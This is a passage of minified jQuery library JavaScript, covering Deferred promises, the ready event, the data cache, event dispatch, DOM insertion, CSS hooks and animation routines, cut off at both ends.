a?[c]:arguments)})});z=null}).promise()},then:function(z,F,P){function K(c,e,h,r){return function(){var x=this,C=arguments,M=function(){if(!(c<a)){var N=h.apply(x,C);if(N===e.promise())throw new TypeError("Thenable self-resolution");var V=N&&("object"===typeof N||"function"===typeof N)&&N.then;xa(V)?r?V.call(N,K(a,e,I,r),K(a,e,J,r)):(a++,V.call(N,K(a,e,I,r),K(a,e,J,r),K(a,e,I,e.notifyWith))):(h!==I&&(x=void 0,C=[N]),(r||e.resolveWith)(x,C))}},O=r?M:function(){try{M()}catch(N){q.Deferred.exceptionHook&&
q.Deferred.exceptionHook(N,O.stackTrace),c+1>=a&&(h!==J&&(x=void 0,C=[N]),e.rejectWith(x,C))}};c?O():(q.Deferred.getStackHook&&(O.stackTrace=q.Deferred.getStackHook()),m.setTimeout(O))}}var a=0;return q.Deferred(function(c){d[0][3].add(K(0,c,xa(P)?P:I,c.notifyWith));d[1][3].add(K(0,c,xa(z)?z:I));d[2][3].add(K(0,c,xa(F)?F:J))}).promise()},promise:function(z){return null!=z?q.extend(z,p):p}},u={};q.each(d,function(z,F){var P=F[2],K=F[5];p[F[1]]=P.add;K&&P.add(function(){k=K},d[3-z][2].disable,d[3-z][3].disable,
d[0][2].lock,d[0][3].lock);P.add(F[3].fire);u[F[0]]=function(){u[F[0]+"With"](this===u?void 0:this,arguments);return this};u[F[0]+"With"]=P.fireWith});p.promise(u);b&&b.call(u,u);return u},when:function(b){var d=arguments.length,k=d,p=Array(k),u=xb.call(arguments),z=q.Deferred(),F=function(P){return function(K){p[P]=this;u[P]=1<arguments.length?xb.call(arguments):K;--d||z.resolveWith(p,u)}};if(1>=d&&(S(b,z.done(F(k)).resolve,z.reject,!d),"pending"===z.state()||xa(u[k]&&u[k].then)))return z.then();
for(;k--;)S(u[k],F(k),z.reject);return z.promise()}});var Uc=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;q.Deferred.exceptionHook=function(b,d){m.console&&m.console.warn&&b&&Uc.test(b.name)&&m.console.warn("jQuery.Deferred exception: "+b.message,b.stack,d)};q.readyException=function(b){m.setTimeout(function(){throw b;})};var rc=q.Deferred();q.fn.ready=function(b){rc.then(b).catch(function(d){q.readyException(d)});return this};q.extend({isReady:!1,readyWait:1,ready:function(b){(!0===b?
--q.readyWait:q.isReady)||(q.isReady=!0,!0!==b&&0<--q.readyWait||rc.resolveWith(Ga,[q]))}});q.ready.then=rc.then;"complete"===Ga.readyState||"loading"!==Ga.readyState&&!Ga.documentElement.doScroll?m.setTimeout(q.ready):(Ga.addEventListener("DOMContentLoaded",W),m.addEventListener("load",W));var lb=function(b,d,k,p,u,z,F){var P=0,K=b.length,a=null==k;if("object"===g(k))for(P in u=!0,k)lb(b,d,P,k[P],!0,z,F);else if(void 0!==p&&(u=!0,xa(p)||(F=!0),a&&(F?(d.call(b,p),d=null):(a=d,d=function(c,e,h){return a.call(q(c),
h)})),d))for(;P<K;P++)d(b[P],k,F?p:p.call(b[P],P,d(b[P],k)));return u?b:a?d.call(b):K?d(b[0],k):z},mc=/^-ms-/,Mb=/-([a-z])/g,bc=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};aa.uid=1;aa.prototype={cache:function(b){var d=b[this.expando];d||(d={},bc(b)&&(b.nodeType?b[this.expando]=d:Object.defineProperty(b,this.expando,{value:d,configurable:!0})));return d},set:function(b,d,k){var p;b=this.cache(b);if("string"===typeof d)b[ea(d)]=k;else for(p in d)b[ea(p)]=d[p];return b},get:function(b,
d){return void 0===d?this.cache(b):b[this.expando]&&b[this.expando][ea(d)]},access:function(b,d,k){if(void 0===d||d&&"string"===typeof d&&void 0===k)return this.get(b,d);this.set(b,d,k);return void 0!==k?k:d},remove:function(b,d){var k,p=b[this.expando];if(void 0!==p){if(void 0!==d)for(Array.isArray(d)?d=d.map(ea):(d=ea(d),d=d in p?[d]:d.match(Cb)||[]),k=d.length;k--;)delete p[d[k]];if(void 0===d||q.isEmptyObject(p))b.nodeType?b[this.expando]=void 0:delete b[this.expando]}},hasData:function(b){b=
b[this.expando];return void 0!==b&&!q.isEmptyObject(b)}};var ua=new aa,hb=new aa,Nc=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pb=/[A-Z]/g;q.extend({hasData:function(b){return hb.hasData(b)||ua.hasData(b)},data:function(b,d,k){return hb.access(b,d,k)},removeData:function(b,d){hb.remove(b,d)},_data:function(b,d,k){return ua.access(b,d,k)},_removeData:function(b,d){ua.remove(b,d)}});q.fn.extend({data:function(b,d){var k,p=this[0],u=p&&p.attributes;if(void 0===b){if(this.length){var z=hb.get(p);if(1===p.nodeType&&
!ua.get(p,"hasDataAttrs")){for(k=u.length;k--;)if(u[k]){var F=u[k].name;0===F.indexOf("data-")&&(F=ea(F.slice(5)),ja(p,F,z[F]))}ua.set(p,"hasDataAttrs",!0)}}return z}return"object"===typeof b?this.each(function(){hb.set(this,b)}):lb(this,function(P){if(p&&void 0===P){var K=hb.get(p,b);if(void 0!==K)return K;K=ja(p,b);if(void 0!==K)return K}else this.each(function(){hb.set(this,b,P)})},null,d,1<arguments.length,null,!0)},removeData:function(b){return this.each(function(){hb.remove(this,b)})}});q.extend({queue:function(b,
d,k){if(b){d=(d||"fx")+"queue";var p=ua.get(b,d);k&&(!p||Array.isArray(k)?p=ua.access(b,d,q.makeArray(k)):p.push(k));return p||[]}},dequeue:function(b,d){d=d||"fx";var k=q.queue(b,d),p=k.length,u=k.shift(),z=q._queueHooks(b,d),F=function(){q.dequeue(b,d)};"inprogress"===u&&(u=k.shift(),p--);u&&("fx"===d&&k.unshift("inprogress"),delete z.stop,u.call(b,F,z));!p&&z&&z.empty.fire()},_queueHooks:function(b,d){var k=d+"queueHooks";return ua.get(b,k)||ua.access(b,k,{empty:q.Callbacks("once memory").add(function(){ua.remove(b,
[d+"queue",k])})})}});q.fn.extend({queue:function(b,d){var k=2;"string"!==typeof b&&(d=b,b="fx",k--);return arguments.length<k?q.queue(this[0],b):void 0===d?this:this.each(function(){var p=q.queue(this,b,d);q._queueHooks(this,b);"fx"===b&&"inprogress"!==p[0]&&q.dequeue(this,b)})},dequeue:function(b){return this.each(function(){q.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(b,d){var k,p=1,u=q.Deferred(),z=this,F=this.length,P=function(){--p||u.resolveWith(z,
[z])};"string"!==typeof b&&(d=b,b=void 0);for(b=b||"fx";F--;)(k=ua.get(z[F],b+"queueHooks"))&&k.empty&&(p++,k.empty.add(P));P();return u.promise(d)}});var ud=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,gc=new RegExp("^(?:([+-])\x3d|)("+ud+")([a-z%]*)$","i"),yb=["Top","Right","Bottom","Left"],cc=Ga.documentElement,hc=function(b){return q.contains(b.ownerDocument,b)},vd={composed:!0};cc.getRootNode&&(hc=function(b){return q.contains(b.ownerDocument,b)||b.getRootNode(vd)===b.ownerDocument});var nc=
function(b,d){b=d||b;return"none"===b.style.display||""===b.style.display&&hc(b)&&"none"===q.css(b,"display")},fd={};q.fn.extend({show:function(){return Na(this,!0)},hide:function(){return Na(this)},toggle:function(b){return"boolean"===typeof b?b?this.show():this.hide():this.each(function(){nc(this)?q(this).show():q(this).hide()})}});var kc=/^(?:checkbox|radio)$/i,gd=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,hd=/^$|^module$|\/(?:java|ecma)script/i;(function(){var b=Ga.createDocumentFragment().appendChild(Ga.createElement("div")),
d=Ga.createElement("input");d.setAttribute("type","radio");d.setAttribute("checked","checked");d.setAttribute("name","t");b.appendChild(d);Ja.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked;b.innerHTML="\x3ctextarea\x3ex\x3c/textarea\x3e";Ja.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue;b.innerHTML="\x3coption\x3e\x3c/option\x3e";Ja.option=!!b.lastChild})();var qb={thead:[1,"\x3ctable\x3e","\x3c/table\x3e"],col:[2,"\x3ctable\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],
tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],td:[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],_default:[0,"",""]};qb.tbody=qb.tfoot=qb.colgroup=qb.caption=qb.thead;qb.th=qb.td;Ja.option||(qb.optgroup=qb.option=[1,"\x3cselect multiple\x3d'multiple'\x3e","\x3c/select\x3e"]);var Ed=/<|&#?\w+;/,Vc=/^key/,sc=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Wc=/^([^.]*)(?:\.(.+)|)/;q.event={global:{},add:function(b,d,k,p,u){var z,F,P,K;var a=
ua.get(b);if(bc(b)){if(k.handler){var c=k;k=c.handler;u=c.selector}u&&q.find.matchesSelector(cc,u);k.guid||(k.guid=q.guid++);(F=a.events)||(F=a.events=Object.create(null));(z=a.handle)||(z=a.handle=function(x){return"undefined"!==typeof q&&q.event.triggered!==x.type?q.event.dispatch.apply(b,arguments):void 0});d=(d||"").match(Cb)||[""];for(a=d.length;a--;){var e=Wc.exec(d[a])||[];var h=P=e[1];var r=(e[2]||"").split(".").sort();h&&(e=q.event.special[h]||{},h=(u?e.delegateType:e.bindType)||h,e=q.event.special[h]||
{},P=q.extend({type:h,origType:P,data:p,handler:k,guid:k.guid,selector:u,needsContext:u&&q.expr.match.needsContext.test(u),namespace:r.join(".")},c),(K=F[h])||(K=F[h]=[],K.delegateCount=0,e.setup&&!1!==e.setup.call(b,p,r,z)||b.addEventListener&&b.addEventListener(h,z)),e.add&&(e.add.call(b,P),P.handler.guid||(P.handler.guid=k.guid)),u?K.splice(K.delegateCount++,0,P):K.push(P),q.event.global[h]=!0)}}},remove:function(b,d,k,p,u){var z,F,P,K,a,c=ua.hasData(b)&&ua.get(b);if(c&&(P=c.events)){d=(d||"").match(Cb)||
[""];for(K=d.length;K--;){var e=Wc.exec(d[K])||[];var h=a=e[1];var r=(e[2]||"").split(".").sort();if(h){var x=q.event.special[h]||{};h=(p?x.delegateType:x.bindType)||h;var C=P[h]||[];e=e[2]&&new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)");for(F=z=C.length;z--;){var M=C[z];!u&&a!==M.origType||k&&k.guid!==M.guid||e&&!e.test(M.namespace)||p&&p!==M.selector&&("**"!==p||!M.selector)||(C.splice(z,1),M.selector&&C.delegateCount--,x.remove&&x.remove.call(b,M))}F&&!C.length&&(x.teardown&&!1!==x.teardown.call(b,
r,c.handle)||q.removeEvent(b,h,c.handle),delete P[h])}else for(h in P)q.event.remove(b,h+d[K],k,p,!0)}q.isEmptyObject(P)&&ua.remove(b,"handle events")}},dispatch:function(b){var d,k,p,u=Array(arguments.length),z=q.event.fix(b);var F=(ua.get(this,"events")||Object.create(null))[z.type]||[];var P=q.event.special[z.type]||{};u[0]=z;for(d=1;d<arguments.length;d++)u[d]=arguments[d];z.delegateTarget=this;if(!P.preDispatch||!1!==P.preDispatch.call(this,z)){var K=q.event.handlers.call(this,z,F);for(d=0;(p=
K[d++])&&!z.isPropagationStopped();)for(z.currentTarget=p.elem,F=0;(k=p.handlers[F++])&&!z.isImmediatePropagationStopped();)if(!z.rnamespace||!1===k.namespace||z.rnamespace.test(k.namespace))z.handleObj=k,z.data=k.data,k=((q.event.special[k.origType]||{}).handle||k.handler).apply(p.elem,u),void 0!==k&&!1===(z.result=k)&&(z.preventDefault(),z.stopPropagation());P.postDispatch&&P.postDispatch.call(this,z);return z.result}},handlers:function(b,d){var k,p=[],u=d.delegateCount,z=b.target;if(u&&z.nodeType&&
!("click"===b.type&&1<=b.button))for(;z!==this;z=z.parentNode||this)if(1===z.nodeType&&("click"!==b.type||!0!==z.disabled)){var F=[];var P={};for(k=0;k<u;k++){var K=d[k];var a=K.selector+" ";void 0===P[a]&&(P[a]=K.needsContext?-1<q(a,this).index(z):q.find(a,this,null,[z]).length);P[a]&&F.push(K)}F.length&&p.push({elem:z,handlers:F})}u<d.length&&p.push({elem:this,handlers:d.slice(u)});return p},addProp:function(b,d){Object.defineProperty(q.Event.prototype,b,{enumerable:!0,configurable:!0,get:xa(d)?
function(){if(this.originalEvent)return d(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[b]},set:function(k){Object.defineProperty(this,b,{enumerable:!0,configurable:!0,writable:!0,value:k})}})},fix:function(b){return b[q.expando]?b:new q.Event(b)},special:{load:{noBubble:!0},click:{setup:function(b){b=this||b;kc.test(b.type)&&b.click&&v(b,"input")&&ma(b,"click",Eb);return!1},trigger:function(b){b=this||b;kc.test(b.type)&&b.click&&v(b,"input")&&ma(b,"click");return!0},
_default:function(b){b=b.target;return kc.test(b.type)&&b.click&&v(b,"input")&&ua.get(b,"click")||v(b,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}};q.removeEvent=function(b,d,k){b.removeEventListener&&b.removeEventListener(d,k)};q.Event=function(b,d){if(!(this instanceof q.Event))return new q.Event(b,d);b&&b.type?(this.originalEvent=b,this.type=b.type,this.isDefaultPrevented=b.defaultPrevented||void 0===b.defaultPrevented&&
!1===b.returnValue?Eb:Fb,this.target=b.target&&3===b.target.nodeType?b.target.parentNode:b.target,this.currentTarget=b.currentTarget,this.relatedTarget=b.relatedTarget):this.type=b;d&&q.extend(this,d);this.timeStamp=b&&b.timeStamp||Date.now();this[q.expando]=!0};q.Event.prototype={constructor:q.Event,isDefaultPrevented:Fb,isPropagationStopped:Fb,isImmediatePropagationStopped:Fb,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=Eb;b&&!this.isSimulated&&b.preventDefault()},
stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=Eb;b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=Eb;b&&!this.isSimulated&&b.stopImmediatePropagation();this.stopPropagation()}};q.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,
buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(b){var d=b.button;return null==b.which&&Vc.test(b.type)?null!=b.charCode?b.charCode:b.keyCode:!b.which&&void 0!==d&&sc.test(b.type)?d&1?1:d&2?3:d&4?2:0:b.which}},q.event.addProp);q.each({focus:"focusin",blur:"focusout"},function(b,d){q.event.special[b]={setup:function(){ma(this,b,xc);return!1},trigger:function(){ma(this,b);return!0},delegateType:d}});
q.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(b,d){q.event.special[b]={delegateType:d,bindType:d,handle:function(k){var p=k.relatedTarget,u=k.handleObj;if(!p||p!==this&&!q.contains(this,p)){k.type=u.origType;var z=u.handler.apply(this,arguments);k.type=d}return z}}});q.fn.extend({on:function(b,d,k,p){return ha(this,b,d,k,p)},one:function(b,d,k,p){return ha(this,b,d,k,p,1)},off:function(b,d,k){if(b&&b.preventDefault&&b.handleObj){var p=
b.handleObj;q(b.delegateTarget).off(p.namespace?p.origType+"."+p.namespace:p.origType,p.selector,p.handler);return this}if("object"===typeof b){for(p in b)this.off(p,d,b[p]);return this}if(!1===d||"function"===typeof d)k=d,d=void 0;!1===k&&(k=Fb);return this.each(function(){q.event.remove(this,b,k,d)})}});var wd=/<script|<style|<link/i,yc=/checked\s*(?:[^=]|=\s*.checked.)/i,Oc=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;q.extend({htmlPrefilter:function(b){return b},clone:function(b,d,k){var p,u=b.cloneNode(!0),
z=hc(b);if(!(Ja.noCloneChecked||1!==b.nodeType&&11!==b.nodeType||q.isXMLDoc(b))){var F=Ba(u);var P=Ba(b);var K=0;for(p=P.length;K<p;K++){var a=P[K],c=F[K],e=c.nodeName.toLowerCase();if("input"===e&&kc.test(a.type))c.checked=a.checked;else if("input"===e||"textarea"===e)c.defaultValue=a.defaultValue}}if(d)if(k)for(P=P||Ba(b),F=F||Ba(u),K=0,p=P.length;K<p;K++)Ia(P[K],F[K]);else Ia(b,u);F=Ba(u,"script");0<F.length&&$a(F,!z&&Ba(b,"script"));return u},cleanData:function(b){for(var d,k,p,u=q.event.special,
z=0;void 0!==(k=b[z]);z++)if(bc(k)){if(d=k[ua.expando]){if(d.events)for(p in d.events)u[p]?q.event.remove(k,p):q.removeEvent(k,p,d.handle);k[ua.expando]=void 0}k[hb.expando]&&(k[hb.expando]=void 0)}}});q.fn.extend({detach:function(b){return Xa(this,b,!0)},remove:function(b){return Xa(this,b)},text:function(b){return lb(this,function(d){return void 0===d?q.text(this):this.empty().each(function(){if(1===this.nodeType||11===this.nodeType||9===this.nodeType)this.textContent=d})},null,b,arguments.length)},
append:function(){return Pa(this,arguments,function(b){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||za(this,b).appendChild(b)})},prepend:function(){return Pa(this,arguments,function(b){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var d=za(this,b);d.insertBefore(b,d.firstChild)}})},before:function(){return Pa(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return Pa(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,
this.nextSibling)})},empty:function(){for(var b,d=0;null!=(b=this[d]);d++)1===b.nodeType&&(q.cleanData(Ba(b,!1)),b.textContent="");return this},clone:function(b,d){b=null==b?!1:b;d=null==d?b:d;return this.map(function(){return q.clone(this,b,d)})},html:function(b){return lb(this,function(d){var k=this[0]||{},p=0,u=this.length;if(void 0===d&&1===k.nodeType)return k.innerHTML;if("string"===typeof d&&!wd.test(d)&&!qb[(gd.exec(d)||["",""])[1].toLowerCase()]){d=q.htmlPrefilter(d);try{for(;p<u;p++)k=this[p]||
{},1===k.nodeType&&(q.cleanData(Ba(k,!1)),k.innerHTML=d);k=0}catch(z){}}k&&this.empty().append(d)},null,b,arguments.length)},replaceWith:function(){var b=[];return Pa(this,arguments,function(d){var k=this.parentNode;0>q.inArray(this,b)&&(q.cleanData(Ba(this)),k&&k.replaceChild(d,this))},b)}});q.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(b,d){q.fn[b]=function(k){for(var p=[],u=q(k),z=u.length-1,F=0;F<=z;F++)k=F===z?this:
this.clone(!0),q(u[F])[d](k),Qb.apply(p,k.get());return this.pushStack(p)}});var Ac=new RegExp("^("+ud+")(?!px)[a-z%]+$","i"),zc=function(b){var d=b.ownerDocument.defaultView;d&&d.opener||(d=m);return d.getComputedStyle(b)},dc=function(b,d,k){var p,u={};for(p in d)u[p]=b.style[p],b.style[p]=d[p];k=k.call(b);for(p in d)b.style[p]=u[p];return k},Vb=new RegExp(yb.join("|"),"i");(function(){function b(){if(K){P.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
K.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";cc.appendChild(P).appendChild(K);var a=m.getComputedStyle(K);d="1%"!==a.top;F=12===Math.round(parseFloat(a.marginLeft));K.style.right="60%";u=36===Math.round(parseFloat(a.right));k=36===Math.round(parseFloat(a.width));K.style.position="absolute";p=12===Math.round(parseFloat(K.offsetWidth/3));cc.removeChild(P);K=null}}var d,k,p,u,z,F,P=Ga.createElement("div"),
K=Ga.createElement("div");K.style&&(K.style.backgroundClip="content-box",K.cloneNode(!0).style.backgroundClip="",Ja.clearCloneStyle="content-box"===K.style.backgroundClip,q.extend(Ja,{boxSizingReliable:function(){b();return k},pixelBoxStyles:function(){b();return u},pixelPosition:function(){b();return d},reliableMarginLeft:function(){b();return F},scrollboxSize:function(){b();return p},reliableTrDimensions:function(){if(null==z){var a=Ga.createElement("table");var c=Ga.createElement("tr");var e=Ga.createElement("div");
a.style.cssText="position:absolute;left:-11111px";c.style.height="1px";e.style.height="9px";cc.appendChild(a).appendChild(c).appendChild(e);c=m.getComputedStyle(c);z=3<parseInt(c.height);cc.removeChild(a)}return z}}))})();var Bc=["Webkit","Moz","ms"],kd=Ga.createElement("div").style,jd={},Nd=/^(none|table(?!-c[ea]).+)/,xd=/^--/,yd={position:"absolute",visibility:"hidden",display:"block"},Xc={letterSpacing:"0",fontWeight:"400"};q.extend({cssHooks:{opacity:{get:function(b,d){if(d)return b=mb(b,"opacity"),
""===b?"1":b}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(b,d,k,p){if(b&&3!==b.nodeType&&8!==b.nodeType&&b.style){var u,z=ea(d),F=xd.test(d),P=b.style;F||(d=eb(z));var K=q.cssHooks[d]||q.cssHooks[z];if(void 0!==k){var a=typeof k;"string"===
a&&(u=gc.exec(k))&&u[1]&&(k=Aa(b,d,u),a="number");null!=k&&k===k&&("number"!==a||F||(k+=u&&u[3]||(q.cssNumber[z]?"":"px")),Ja.clearCloneStyle||""!==k||0!==d.indexOf("background")||(P[d]="inherit"),K&&"set"in K&&void 0===(k=K.set(b,k,p))||(F?P.setProperty(d,k):P[d]=k))}else return K&&"get"in K&&void 0!==(u=K.get(b,!1,p))?u:P[d]}},css:function(b,d,k,p){var u;var z=ea(d);xd.test(d)||(d=eb(z));(z=q.cssHooks[d]||q.cssHooks[z])&&"get"in z&&(u=z.get(b,!0,k));void 0===u&&(u=mb(b,d,p));"normal"===u&&d in Xc&&
(u=Xc[d]);return""===k||k?(b=parseFloat(u),!0===k||isFinite(b)?b||0:u):u}});q.each(["height","width"],function(b,d){q.cssHooks[d]={get:function(k,p,u){if(p)return!Nd.test(q.css(k,"display"))||k.getClientRects().length&&k.getBoundingClientRect().width?bb(k,d,u):dc(k,yd,function(){return bb(k,d,u)})},set:function(k,p,u){var z,F=zc(k),P=!Ja.scrollboxSize()&&"absolute"===F.position,K=(P||u)&&"border-box"===q.css(k,"boxSizing",!1,F);u=u?rb(k,d,u,K,F):0;K&&P&&(u-=Math.ceil(k["offset"+d[0].toUpperCase()+
d.slice(1)]-parseFloat(F[d])-rb(k,d,"border",!1,F)-.5));u&&(z=gc.exec(p))&&"px"!==(z[3]||"px")&&(k.style[d]=p,p=q.css(k,d));return Ua(k,p,u)}}});q.cssHooks.marginLeft=nb(Ja.reliableMarginLeft,function(b,d){if(d)return(parseFloat(mb(b,"marginLeft"))||b.getBoundingClientRect().left-dc(b,{marginLeft:0},function(){return b.getBoundingClientRect().left}))+"px"});q.each({margin:"",padding:"",border:"Width"},function(b,d){q.cssHooks[b+d]={expand:function(k){var p=0,u={};for(k="string"===typeof k?k.split(" "):
[k];4>p;p++)u[b+yb[p]+d]=k[p]||k[p-2]||k[0];return u}};"margin"!==b&&(q.cssHooks[b+d].set=Ua)});q.fn.extend({css:function(b,d){return lb(this,function(k,p,u){var z,F={},P=0;if(Array.isArray(p)){u=zc(k);for(z=p.length;P<z;P++)F[p[P]]=q.css(k,p[P],!1,u);return F}return void 0!==u?q.style(k,p,u):q.css(k,p)},b,d,1<arguments.length)}});q.Tween=fb;fb.prototype={constructor:fb,init:function(b,d,k,p,u,z){this.elem=b;this.prop=k;this.easing=u||q.easing._default;this.options=d;this.start=this.now=this.cur();
this.end=p;this.unit=z||(q.cssNumber[k]?"":"px")},cur:function(){var b=fb.propHooks[this.prop];return b&&b.get?b.get(this):fb.propHooks._default.get(this)},run:function(b){var d,k=fb.propHooks[this.prop];this.pos=this.options.duration?d=q.easing[this.easing](b,this.options.duration*b,0,1,this.options.duration):d=b;this.now=(this.end-this.start)*d+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);k&&k.set?k.set(this):fb.propHooks._default.set(this);return this}};fb.prototype.init.prototype=
fb.prototype;fb.propHooks={_default:{get:function(b){return 1!==b.elem.nodeType||null!=b.elem[b.prop]&&null==b.elem.style[b.prop]?b.elem[b.prop]:(b=q.css(b.elem,b.prop,""))&&"auto"!==b?b:0},set:function(b){if(q.fx.step[b.prop])q.fx.step[b.prop](b);else 1!==b.elem.nodeType||!q.cssHooks[b.prop]&&null==b.elem.style[eb(b.prop)]?b.elem[b.prop]=b.now:q.style(b.elem,b.prop,b.now+b.unit)}}};fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=
b.now)}};q.easing={linear:function(b){return b},swing:function(b){return.5-Math.cos(b*Math.PI)/2},_default:"swing"};q.fx=fb.prototype.init;q.fx.step={};var Wb,Gb,Lc=/^(?:toggle|show|hide)$/,Od=/queueHooks$/;q.Animation=q.extend(ob,{tweeners:{"*":[function(b,d){var k=this.createTween(b,d);Aa(k.elem,b,gc.exec(d),k);return k}]},tweener:function(b,d){xa(b)?(d=b,b=["*"]):b=b.match(Cb);for(var k,p=0,u=b.length;p<u;p++)k=b[p],ob.tweeners[k]=ob.tweeners[k]||[],ob.tweeners[k].unshift(d)},prefilters:[function(b,
d,k){var p;var u="width"in d||"height"in d;var z=this,F={},P=b.style,K=b.nodeType&&nc(b),a=ua.get(b,"fxshow");if(!k.queue){var c=q._queueHooks(b,"fx");if(null==c.unqueued){c.unqueued=0;var e=c.empty.fire;c.empty.fire=function(){c.unqueued||e()}}c.unqueued++;z.always(function(){z.always(function(){c.unqueued--;q.queue(b,"fx").length||c.empty.fire()})})}for(p in d){var h=d[p];if(Lc.test(h)){delete d[p];var r=r||"toggle"===h;if(h===(K?"hide":"show"))if("show"===h&&a&&void 0!==a[p])K=!0;else continue;
F[p]=a&&a[p]||q.style(b,p)}}if((d=!q.isEmptyObject(d))||!q.isEmptyObject(F)){if(u&&1===b.nodeType){k.overflow=[P.overflow,P.overflowX,P.overflowY];var x=a&&a.display;null==x&&(x=ua.get(b,"display"));u=q.css(b,"display");"none"===u&&(x?u=x:(Na([b],!0),x=b.style.display||x,u=q.css(b,"display"),Na([b])));("inline"===u||"inline-block"===u&&null!=x)&&"none"===q.css(b,"float")&&(d||(z.done(function(){P.display=x}),null==x&&(u=P.display,x="none"===u?"":u)),P.display="inline-block")}k.overflow&&(P.overflow=
"hidden",z.always(function(){P.overflow=k.overflow[0];P.overflowX=k.overflow[1];P.overflowY=k.overflow[2]}));d=!1;for(p in F)d||(a?"hidden"in a&&(K=a.hidden):a=ua.access(b,"fxshow",{display:x}),r&&(a.hidden=!K),K&&Na([b],!0),z.done(function(){K||Na([b]);ua.remove(b,"fxshow");for(p in F)q.style(b,p,F[p])})),d=Pc(K?a[p]:0,p,z),p in a||(a[p]=d.start,K&&(d.end=d.start,d.start=0))}}],prefilter:function(b,d){d?ob.prefilters.unshift(b):ob.prefilters.push(b)}});q.speed=function(b,d,k){var p=b&&"object"===
typeof b?q.extend({},b):{complete:k||!k&&d||xa(b)&&b,duration:b,easing:k&&d||d&&!xa(d)&&d};q.fx.off?p.duration=0:"number"!==typeof p.duration&&(p.duration=p.duration in q.fx.speeds?q.fx.speeds[p.duration]:q.fx.speeds._default);if(null==p.queue||!0===p.queue)p.queue="fx";p.old=p.complete;p.complete=function(){xa(p.old)&&p.old.call(this);p.queue&&q.dequeue(this,p.queue)};return p};q.fn.extend({fadeTo:function(b,d,k,p){return this.filter(nc).css("opacity",0).show().end().animate({opacity:d},b,k,p)},
animate:function(b,d,k,p){var u=q.isEmptyObject(b),z=q.speed(d,k,p);d=function(){var F=ob(this,q.extend({},b),z);(u||ua.get(this,"finish"))&&F.stop(!0)};d.finish=d;return u||!1===z.queue?this.each(d):this.queue(z.queue,d)},stop:function(b,d,k){var p=function(u){var z=u.stop;delete u.stop;z(k)};"string"!==typeof b&&(k=d,d=b,b=void 0);d&&this.queue(b||"fx",[]);return this.each(function(){var u=!0,z=null!=b&&b+"queueHooks",F=q.timers,P=ua.get(this);if(z)P[z]&&P[z].stop&&p(P[z]);else for(z in P)P[z]&&
P[z].stop&&Od.test(z)&&p(P[z]);for(z=F.length;z--;)F[z].elem!==this||null!=b&&F[z].queue!==b||(F[z].anim.stop(k),u=!1,F.splice(z,1));!u&&k||q.dequeue(this,b)})},finish:function(b){!1!==b&&(b=b||"fx");return this.each(function(){var d=ua.get(this),k=d[b+"queue"];var p=d[b+"queueHooks"];var u=q.timers,z=k?k.length:0;d.finish=!0;q.queue(this,b,[]);p&&p.stop&&p.stop.call(this,!0);for(p=u.length;p--;)u[p].elem===this&&u[p].queue===b&&(u[p].anim.stop(!0),u.splice(p,1));for(p=0;p<z;p++)k[p]&&k[p].finish&&
k[p].finish.call(this);delete d.finish})}});q.each(["toggle","show","hide"],function(b,d){var k=q.fn[d];q.fn[d]=function(p,u,z){return null==p||"boolean"===typeof p?k.apply(this,arguments):this.animate(sb(d,!0),p,u,z)}});q.each({slideDown:sb("show"),slideUp:sb("hide"),slideToggle:sb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(b,d){q.fn[b]=function(k,p,u){return this.animate(d,k,p,u)}});q.timers=[];q.fx.tick=function(){var b=0,d=q.timers;for(Wb=
